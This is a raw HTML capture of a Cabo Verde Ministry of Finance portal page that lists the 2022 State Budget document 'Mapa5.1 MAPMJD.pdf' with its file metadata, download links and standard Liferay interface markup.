0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=6fN9h9Gf" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769010086925"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2116982"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"     type="hidden" value="2116982"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapa5.1 MAPMJD.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_usjm" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapa5.1 MAPMJD.pdf</h4> <span class="label label-info" id="oqcm"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.1+MAPMJD.pdf/51f0abea-0047-ba08-672b-1948a187da2c?version=1.0&t=1633518188569&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.1+MAPMJD.pdf/51f0abea-0047-ba08-672b-1948a187da2c?version=1.0&amp;t=1633518188569&amp;download=true" id="qijx" title="Download (905KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.1+MAPMJD.pdf/51f0abea-0047-ba08-672b-1948a187da2c?t=1633518188569" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnocp/document_library/Or%C3%A7amento%20de%20Estado/OE%202022/OEI%20-%20Or%C3%A7amento%20de%20Estado%20Incial/3-%20Mapas/Mapa5.1%20MAPMJD.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 905KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 06-10-2021 11:03 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 06-10-2021 11:03 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column1_3_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column1_3_ratingScore"> <div id="zyfa_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2116982",containerId:"zyfa_column1_3_ratingContainer",namespace:"zyfa_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="iibq" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column1_3"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column1__3"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column1__3"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_Iz9khFu1"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_Iz9khFu1"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_DxdRUTa6"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_DxdRUTa6"     type="hidden" value="2021-10-01T17:30:29Z"   /> 2021-10-01T17:30:29Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_acVTfIQv"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_acVTfIQv"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_OQ4KI6Fg"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_OQ4KI6Fg"     type="hidden" value="2021-10-01T17:30:29Z"   /> 2021-10-01T17:30:29Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_XIgGrIer"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_XIgGrIer"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_KzKF2qDi"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_KzKF2qDi"     type="hidden" value="2021-10-01T17:30:29Z"   /> 2021-10-01T17:30:29Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_sd77Jb5P"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_sd77Jb5P"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_Aau5wprL"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_Aau5wprL"     type="hidden" value="2021-10-01T17:30:29Z"   /> 2021-10-01T17:30:29Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_fNbUsxf0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_fNbUsxf0"     type="hidden" value="2021-10-01T17:30:29Z"   /> 2021-10-01T17:30:29Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 06-10-2021 11:03 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapa5.1 MAPMJD.pdf"> Mapa5.1 MAPMJD.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.1+MAPMJD.pdf/51f0abea-0047-ba08-672b-1948a187da2c?version=1.0&t=1633518188569&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 06-10-2021 11:03</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column1_3_ratingContainer"> <div class="liferay-rating-score" id="eonk_column1_3_ratingScore"> <div id="eonk_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2116982",containerId:"eonk_column1_3_ratingContainer",namespace:"eonk_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.1+MAPMJD.pdf/51f0abea-0047-ba08-672b-1948a187da2c?version=1.0&t=1633518188569&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex">1</span> de <span class="lfr-preview-file-count">1</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="rutd"> <div class="panel-heading" id="rutdHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="rutdContent" aria-expanded="true" class="collapse-icon 